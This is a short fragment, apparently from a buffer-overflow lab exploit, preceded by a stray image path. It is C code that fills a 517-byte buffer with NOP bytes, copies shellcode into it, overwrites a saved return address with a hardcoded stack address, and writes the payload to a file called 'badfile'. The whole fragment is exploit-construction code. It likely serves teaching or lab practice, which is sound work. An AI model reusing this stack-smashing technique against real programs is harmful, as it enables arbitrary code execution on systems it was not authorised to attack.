 memset(&buffer, 0x90, 517);
strcpy(buffer + 100, shellcode);
strcpy(buffer + 0x24, "\xB7\xF1\xFF\xBF");
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);